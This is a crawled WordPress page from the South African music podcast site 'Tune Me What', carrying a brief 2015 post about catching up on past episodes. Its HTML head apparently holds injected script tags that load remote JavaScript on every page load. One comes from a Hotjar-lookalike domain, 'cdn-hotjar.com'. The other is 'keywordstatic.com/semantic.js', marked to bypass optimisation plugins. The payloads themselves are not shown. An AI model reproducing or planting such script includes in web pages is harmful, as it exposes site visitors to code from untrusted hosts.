

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/2015/07/24/catch-up-with-tune-me-what/
body_size: 7260
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Catch up with Tune Me What? | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Catch up with Tune Me What? Comments Feed" href="http://tunemewhat.com/2015/07/24/catch-up-with-tune-me-what/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/posts/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://tunemewhat.com/2015/07/24/catch-up-with-tune-me-what/" />
<link rel='shortlink' href='http://tunemewhat.com/?p=779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2015%2F07%2F24%2Fcatch-up-with-tune-me-what%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2015%2F07%2F24%2Fcatch-up-with-tune-me-what%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-779 single-format-standard wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-779" class="post-779 post type-post status-publish format-standard hentry category-blog">
	<header class="entry-header">
		
				<h1 class="entry-title">Catch up with Tune Me What?</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://tunemewhat.com/2015/07/24/catch-up-with-tune-me-what/" title="Permalink to Catch up with Tune Me What?" rel="bookmark"><time class="entry-date" datetime="2015-07-24T14:59:41+01:00">24 July 2015</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/blog/" rel="category tag">Blog</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://tunemewhat.com/wp-content/uploads/2015/07/Catch-Up-with-TMW.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-780" src="http://tunemewhat.com/wp-content/uploads/2015/07/Catch-Up-with-TMW.jpg" alt="Catch-Up-with-TMW" width="620" height="320" srcset="http://tunemewhat.com/wp-content/uploads/2015/07/Catch-Up-with-TMW.jpg 620w, http://tunemewhat.com/wp-content/uploads/2015/07/Catch-Up-with-TMW-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a>Well, we&#8217;re half way through Season 3 and it&#8217;s time for us to a week off to enjoy the summer. But it&#8217;s a great time to catch up on past episodes. <strong>There are now tons of past episodes of <em>Tune Me What?</em></strong> &#8211; all available right here, or through <a href="https://www.mixcloud.com/TuneMeWhat/" target="_blank" rel="noopener noreferrer">Mixcloud</a>.</p>
<p>Laugh along with some of our more zany themed episodes and dive right into South African music history with some of our special feature shows, or even meet some of the celebrities who have popped into our virtual studio to spin some of their favourite tracks.</p>
<p>Next week we&#8217;ll be back with a trip to the cinema, as we look at some great South African music used in movies.</p>
<p>See you again next week!</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="http://tunemewhat.com/2015/07/17/your-shot-at-the-grahamstown-festival-experience/" rel="prev"><span class="meta-nav">&larr;</span> S03E16 &#8211; Your Shot at the Grahamstown Festival Experience</a>			<a href="http://tunemewhat.com/2015/07/31/tmw-goes-to-the-movies/" rel="next">S03E17 &#8211;   Goes To The Movies <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/07/24/catch-up-with-tune-me-what/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
